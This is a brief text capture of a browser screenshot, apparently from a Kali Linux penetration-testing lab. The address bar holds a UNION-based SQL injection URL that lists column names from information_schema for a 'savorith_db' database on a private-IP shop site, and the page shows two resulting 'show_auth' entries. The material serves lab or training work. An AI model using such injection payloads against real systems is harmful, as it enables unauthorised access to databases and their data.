 Not Secure http://172.16.3.114/products?id=' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_n 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
show_auth
show_auth